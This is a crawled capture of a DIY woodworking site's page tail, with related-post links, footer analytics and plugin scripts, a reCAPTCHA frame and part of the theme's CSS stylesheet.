                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "b7c5a43e-3587-4f66-8109-b6c7fd1dcedf",
            articleId: "7163",
            title: 'Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds',
            tags: "",
            author: "diymotive",
			        };
        (function () {
            var d = document,
                s = d.createElement('script');
            s.async = true;
            s.src = 'https://cdn.vuukle.com/platform.js';
            s.setAttribute('data-cfasync', 'false');
            (d.head || d.body).appendChild(s);
        })();
    </script>
<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"img","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-16 02:33:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PoUHJ6GGIr2_IwL7-CDLmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530809099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0
body_size: 20830
content:
/*--------------------------------------------------------------------------

A ThemeMaha Framework - Copyright (c) 2014
Please be extremely cautions editing this file!

- CSS - Mark 1.0.0

 ---------------------------------------------------------------------------

1.	Theme Global Styles
2.	Header Styles
3.	Page + Custom Page Layout Styles
4.  Plugin Related Styles
5.	Sidebar Styles
6.  Shortcode Styles
7.	Blog + Pagination Styles
8.	Form Styles - Comment & Contact Styles
9.	Footer Styles
10.	Responsive
11.	Browser Fixes

-------------------------------------------------------------------------*/


/* --------------------------------------------------------------------------
 *	1.	Theme Global Styles
---------------------------------------------------------------------------*/

body {
	min-height: 480px;
	line-height: 1.5em;
	-webkit-font-smoothing: antialiased;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	color: #595858;
	visibility: visible !important;
}

*:focus, a:focus{outline:none;}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea, select {
	font-size: 15px;
	padding: 10px 17px;
	color: #595858;
	border: 1px solid #dadada;
	border-radius: 0;
	background: #FFF;
	margin: 0 0 20px 0;
	max-width: 100%;
	outline: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea {
	z-indexwebkit-appearance: none;
}

p {margin: 0 0 21px 0;}

hr {
	border-top: 6px solid #333;
	margin-top: 30px;
	margin-bottom: 30px;
}
hr.light{border-top-color:#ddd;}
hr:first-child{margin-top:0;}
hr.hr-thin-bottom{margin-bottom:15px;}
hr.hr-thin-top{margin-top:15px;}

h1, h2, h3, h4, h5, h6,
.widget_popular_post .nav-popular-post li a {
	margin-bottom:20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	line-height: 1.4em;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333333; }
h1 [class^="tm-"], h1 > [class*=" tm-"], h2 [class^="tm-"], h2 > [class*=" tm-"], h3 [class^="tm-"], h3 > [class*=" tm-"], h4 [class^="tm-"], h4 > [class*=" tm-"], h5 [class^="tm-"], h5 > [class*=" tm-"], h6 [class^="tm-"], h6 > [class*=" tm-"] {
	font-size: inherit;
}

h1 + h2, h1 + h3, h1 + h4, h1 + h5, h1 + h6 {
	margin-top: 0;
}

h2 + h3, h2 + h4, h2 + h5, h2 + h6 {
	margin-top: 0;
}

h3 + h4, h3 + h5, h3 + h6 {
	margin-top: 0;
}

img {
	max-width: 100%;
	height: auto;
}

blockquote {
	font-family:'Georgia';
	margin:27px 0;
	font-style: italic;
	background-image:url(../../images/quote.gif);
	background-repeat:no-repeat;
	background-color: #f5f6f7;
	background-size:23px;
	background-position:24px 30px;
	padding:25px 25px 25px 70px;
}
blockquote p {
	font-size:1.2em;
	line-height:1.5;
	color:#333;
}

pre {
	margin: 1.5em 0;
	border-style: dashed;
	line-height: 2em;
	border-radius: 0;
}

em{font-style: italic; font-weight: inherit !important;}

a{color : #595858;}
a:hover {color: inherit;}

table {
	border-top: 2px solid #999;
	border-bottom: 2px solid #999;
}
table thead {
	border-bottom: 1px solid #ddd;
}
table tr + tr {
	border-top: 1px solid #ddd;
}
table th, table td {
	padding: 5px 10px;
}
mark{
	padding: 1px 5px 2px 5px;
	background-color: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.site-outline{display: none !important;}
.clearfix:before,
.clearfix:after{
	content: "";
	display: table;
}
.clearfix:after{clear: both;}
.clearfix{zoom: 1;}
.both{clear: both;}

/* WORDPRESS DEFAULT +++++++++++ */
.alignleft{float:left}
.alignright{float:right}
.aligncenter{text-align:center;margin-left:auto;margin-right:auto;}
img.aligncenter{margin-left:auto;margin-right:auto;display:block}

.wp-caption{position: relative; margin-bottom: 13px; display: inline-block; max-width: 100%;}
.wp-caption img{margin-bottom:0 !important;transition:all .3s cubic-bezier(.4,0,.2,1);}
.wp-caption-text{
	position:absolute;
	left:0;right:0;bottom:0;
	margin-bottom: 0px !important;
	padding:30px 14px 8px 14px;
	font-size:0.9em;
	color:#fff;
	text-shadow:1px 1px 2px #000000;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
}
/*.wp-caption:hover > .wp-caption-text{padding-top:30%;}*/
.wp-caption > a{
	display:inline-block;
	width:100%;height:100%;
	background:#000;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.wp-caption:hover > a img{opacity:0.9;}
.text-content img{margin-bottom: 13px;}
.text-content a{/*border-bottom: dotted 1px #cacaca;*/ /*opacity: 0.8;*/}
.text-content ul, .text-content ol { margin-bottom: 21px; }
/*.text-content a:hover{opacity: 1;}*/
/*.main-content .text-content h1, .main-content .text-content h2, .main-content .text-content h3, .main-content .text-content h4, .main-content .text-content h5, .main-content .text-content h6{margin-bottom: 0.6em;margin-top: 0.1em;} */
img.alignleft, .wp-caption.alignleft{margin-right: 23px}
img.alignright, .wp-caption.alignright{margin-left: 23px}
.wp-caption.aligncenter{display: table;}
.wp-caption.aligncenter figure{position: relative;display: inline-block;}

.bypostauthor{}
.gallery-caption{}

.maha-wp-gallery{clear:both;margin-bottom:20px;}
.maha-wp-gallery figure{float:left;padding:2px;position:relative;}
.maha-wp-gallery .g-size-1{width:100%;}
.maha-wp-gallery .g-size-2{width:50%;}
.maha-wp-gallery .g-size-2 img{width:100%}
.maha-wp-gallery .g-size-3{width:33.3333%;}
.maha-wp-gallery .g-size-4{width:25%;}
.maha-wp-gallery figure a {opacity:0.9;border:0 !important;cursor:pointer;}
.maha-wp-gallery figure .caption-wrap{position:relative;}
.maha-wp-gallery figure img{margin:0;padding:0;}

/* Custom Default */
.hidden{display: none;}
.text-center{text-align: center;}
.text-right{text-align: right;}

.vp-970{display: none;}
.vp-750{display: none;}
.vp-fluid{display: none;}
.vp-1170{display: block;}
.vp-320{display: none;}


/*.no-image { background-color: #cacaca; }*/

.page-sidebar .container .col-sm-4{position: static;}

/* --------------------------------------------------------------------------
 *	2.	Header Style
---------------------------------------------------------------------------*/
/*Of Canvas*/
#off-canvas-body{
	background: #fff;
	position: relative;
	left: 0;
	height: auto;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}
/*Mobile*/
.mobile-bar{
	width: 300px;
	top: 0;
	left: 0;
	position: absolute;
	visibility: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #212121;
}
.mobile-bar #close-mobile-bar{
	text-align:center;
	color:#eaeaea;
	padding:0;
	cursor:pointer;
	font-size:26px;
	line-height:46px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar #close-mobile-bar:hover{color: #31bb89;}
.mobile-bar ul{margin:0;padding:0;}
.mobile-bar ul ul{
	display:none;
	margin-left:21px;
}
.mobile-bar ul li{
	position: relative;
	display: block;
	width: 100%;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.mobile-bar ul li a{
	color: #eaeaea;
	font-size: 14px;
	text-transform: uppercase;
	display: block;
	position: relative;
	line-height: 1.4em;
	text-decoration: none;
	margin: 0px;
	padding: 14px 19px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*.mobile-bar ul li a:hover,
.mobile-bar ul li.current_page_ancestor > a,
.mobile-bar ul li.current-menu-parent > a,
.mobile-bar ul li.current-menu-item > a,
.mobile-bar ul li.current_page_item > a{background: #181818;}*/

.mobile-bar ul li a:hover, .mobile-bar ul li.current-menu-item > a { color: #31bb89; }

.mobile-bar ul li .navmob-sub-menu{
	cursor: pointer;
	right: 0px;
	position: absolute;
	font-size: 20px;
	z-index: 999;
	padding: 12px 12px 11px 10px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar ul li .navmob-sub-menu:hover,
.mobile-bar ul li .navmob-sub-menu .tm-up-open-mini{color:#eaeaea; }

#search-mobile-bar input{width:100%;margin-bottom:0;border:0;}
#search-mobile-bar .search-button{
	position:absolute;
	background:none;
	border:none;
	right:0;
	padding:7px 11px;
}

#body-maha{overflow-x: hidden;background: #212121;}
#body-maha.st-menu-open #off-canvas-body {
	overflow: hidden;
	-ms-transform: translateX(300px);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
#body-maha.st-menu-open .mobile-bar {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-ms-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}


/* Top Menu */
#top-bar-sticky { background: #212121; color: #eaeaea; }
#top-bar-sticky a { color: #eaeaea; }

.ul-nav ul{margin-bottom: 0px; padding: 0px;}
.ul-nav ul li{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 11px;
}
.ul-nav ul#menu-top-menu > li > a{ margin: 2px 0; }
.ul-nav ul li a{
	display: block;
	padding:2px 10px 0;
	line-height:38px;
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.ul-nav ul li ul{
	padding-bottom:6px;
	visibility:hidden;
	position:absolute;
	width:180px;
	z-index:10000;
	background:#212121;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.ul-nav ul li:hover ul{
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	visibility: visible;
}
.ul-nav ul li ul li{
	display: block;
	border: 0px;
}
.ul-nav ul li ul li a{
	font-size:13px;
	line-height:36px;
	padding:0 15px;
	border:0;
}
#top-bar-sticky a:hover,
#top-bar-sticky .current-menu-item a { color: #31bb89; }
/*.ul-nav ul li ul li:hover ul{ display: none; }*/

#top-right-nav{float: right; text-align: right;}
#top-right-nav > * { display: inline-block; margin-right: 15px; }
#top-right-nav > *:last-child { margin-right: 0; }

#top-right-nav .social-top ul { margin: 0; padding: 0; }
#top-right-nav .social-top ul li { display: inline-block; list-style: none; }
#top-right-nav .social-top ul li a{
	display:block;
	padding:0 10px;
	line-height:38px;
	text-decoration:none;
	font-size:15px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}


/* User Login & Register */
.top-bar .top-user{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 38px;
	/*color: #eaeaea;*/
}
.top-bar .top-user a{
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.top-bar .top-user i{font-size:16px;padding-right:5px;}


/*Mobile*/
#top-mobile-wrapper{display:none;}
#top-mobile-wrapper a{
	color:#eaeaea;
	font-size:24px;
	padding:0 11px;
	display:inline-block;
	cursor:pointer;
	line-height:46px;
	margin-left:-10px;
}

/* Main Bar */
#thelogo { margin-left: 3px; }
.the-logo-center{float:none !important;}
#thelogosmall{float:left;height:54px;}
#thelogosmall img{
	margin-top:6px;
	position:absolute;
	opacity:0;
	top:-20px;
	left:30px;
}
#thelogosmall.nav-main-affix img{
	transition:all .2s cubic-bezier(.4,0,.2,1);
	opacity:1;
	top:0;
}

#main-ads .vp-970{padding-top: 10px;}

.main-logo-ads-wrap{padding: 17px 0px 11px 0px;}

.main-logo-ads .main-logo-center, .main-nav-center{text-align: center;}
.main-nav-center ul li ul{text-align: left}
#main-nav-bar{
	position: relative;
	background: #fff;
	min-height: 4px;
	z-index: 9999;
}
#main-nav-bar.on-stuck {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	opacity:0.95;
}
.admin-bar .sticky-wrapper.is-sticky .main-nav-bar{margin-top: 28px;}

.header-bar-sticky{
	position: fixed;
	top: 0px;
	z-index: 99999;
	left: 0px;
	right: 0px;
}
.main-ul-nav ul,
#main-nav-bar.on-stuck{
	padding:0;
	margin:0;
}

#main-nav-bar.on-stuck, #main-nav-bar:not(.on-stuck) .main-ul-nav {
	-webkit-box-shadow: 0 -4px 0 #333333 inset;
	-moz-box-shadow: 0 -4px 0 #333333 inset;
	box-shadow: 0 -4px 0 #333333 inset;
}
.main-ul-nav ul li{
	display: inline-block;
	list-style: none;
	font-size: 13px;
}
.main-ul-nav ul li a{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	color: #333333;
	line-height: 54px;
	text-transform: uppercase;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.main-ul-nav ul li:hover a { color: #31bb89; }

.main-ul-nav ul li .sub-ord-nav{
	margin-top: 19px;
	line-height: 1em;
	float: right;
	position: relative;
	width: 7px;
	right: -3px;
}

/* Home Button */
.main-ul-nav ul li ul{display: none;}

/*Mega Menu*/
.main-ul-nav ul li .nav-sub-wrap {
	position: absolute;
	left: 0px;
	width: 100%;
	z-index: 999;
	-webkit-transition: opacity 0.3s ease-in;
	-moz-transition: opacity 0.3s ease-in;
	-ms-transition: opacity 0.3s ease-in;
	-o-transition: opacity 0.3s ease-in;
	transition: opacity 0.3s ease-in;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	display: none;
	padding: 0 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw { background-color: #ffffff; }

.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw{
	border-top: 0;
	padding: 25px 10px;
	margin: 0 -10px;
}
.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw.mm-full{
	padding: 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw-shadow{
	-webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap ul{display: block;}
